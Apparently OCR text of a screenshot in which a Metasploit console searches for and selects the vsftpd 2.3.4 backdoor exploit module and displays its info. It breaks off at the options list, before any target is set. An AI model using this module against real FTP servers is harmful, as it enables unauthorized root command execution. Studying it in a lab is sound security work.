 Applications Places Terminal Fri 11:47 AM 1
root@dristidinesh: ~
File Edit View Search Terminal Tabs Help
root@dristidinesh: ~ root@dristidinesh: ~
msf > search vsftpd
[!] Module database cache not built yet, using slow search
google-
Matching Modules
chrome-
================
stable_cur...
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------